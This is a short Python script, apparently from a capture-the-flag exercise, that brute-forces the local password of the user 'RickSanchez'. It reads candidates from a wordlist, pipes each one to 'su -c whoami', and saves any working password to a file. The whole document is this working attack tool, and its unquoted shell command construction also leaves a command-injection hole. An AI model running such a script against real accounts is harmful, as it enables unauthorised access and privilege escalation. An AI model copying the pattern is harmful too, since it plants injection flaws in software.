 #!/usr/bin/python
import sys
from os import popen, path
with open(sys.argv[1], 'r') as list:
    for line in list:
        string = line.strip()
        print('Trying: ' + string)
        cmd = 'echo ' + string + ' | su -c whoami RickSanchez'
        result = popen(cmd).read()
        if result.find('RickSanchez') != -1:
            found = open('found', 'w+')
            found.write(string)
            found.close()
bopulous (END)